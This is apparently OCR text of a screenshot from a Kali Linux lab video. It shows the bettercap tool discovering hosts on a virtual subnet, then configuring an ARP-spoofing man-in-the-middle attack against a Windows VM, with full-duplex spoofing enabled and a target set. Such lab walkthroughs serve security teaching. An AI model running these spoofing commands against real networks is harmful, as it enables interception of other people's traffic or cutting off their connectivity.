 Kali 2021 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Jun 4 06:32 1 100 %
root@kali: ~
root@kali: ~ 190x47
net.clear : Clear all endpoints collected by the hosts discovery module.
net.show : Show cache hosts list (default sorting by ip).
net.show ADDRESS1, ADDRESS2 : Show information about a specific comma separated list of addresses (by IP or MAC).
net.show.meta ADDRESS1, ADDRESS2 : Show meta information about a specific comma separated list of addresses (by IP or MAC).
CODER-K
Parameters
net.show.filter : Defines a regular expression filter for net.show (default=)
net.show.limit : Defines limit for net.show (default=0)
net.show.meta : If true, the net.show command will show all metadata collected about each endpoint. (default=false)
net.show.sort : Defines sorting field (ip, mac, seen, sent, rcvd) and direction (asc or desc) for net.show (default=ip asc)
10.0.2.0/24 > 10.0.2.15 » net.recon on
10.0.2.0/24 > 10.0.2.15 » [06:24:33] [sys.log] [err] module net.recon is already running
10.0.2.0/24 > 10.0.2.15 » net.show
IP ▲ MAC Name Vendor Sent Recvd Seen
10.0.2.15 08:00:27:af:f2:4b eth0 PCS Computer Systems GmbH 0 B 0 B 06:20:59
10.0.2.1 52:54:00:12:35:00 gateway Realtek (UpTech? also reported) 0 B 0 B 06:20:59
Coder-K
10.0.2.3 08:00:27:85:04:fc PCS Computer Systems GmbH 1.6 kB 1.7 kB 06:25:08
10.0.2.4 08:00:27:f4:a9:c0 MSEDGEWIN10.local PCS Computer Systems GmbH 2.3 kB 1.4 kB 06:23:50
↑ 199 kB / ↓ 539 kB / 11713 pkts
10.0.2.0/24 > 10.0.2.15 » help arp.spoof
arp.spoof (not running): Keep spoofing selected hosts on the network.
arp.spoof on : Start ARP spoofer.
arp.ban on : Start ARP spoofer in ban mode, meaning the target(s) connectivity will not work.
arp.spoof off : Stop ARP spoofer.
arp.ban off : Stop ARP spoofer.
Parameters
arp.spoof.fullduplex : If true, both the targets and the gateway will be attacked, otherwise only the target (if the router has ARP spoofing protections in place this will make the attack
fail). (default=false)
arp.spoof.internal : If true, local connections among computers of the network will be spoofed, otherwise only connections going to and coming from the external network. (default=false)
arp.spoof.targets : Comma separated list of IP addresses, MAC addresses or aliases to spoof, also supports nmap style IP ranges. (default=<entire subnet>)
arp.spoof.whitelist : Comma separated list of IP addresses, MAC addresses or aliases to skip while spoofing. (default=)
10.0.2.0/24 > 10.0.2.15 » set arp.spoof.fullduplex true
10.0.2.0/24 > 10.0.2.15 » set arp.spoof.targets 10.0.2.4
Right Ctrl
Type here to search
33°C Partly sunny ENG 11:02
04-06-2021
7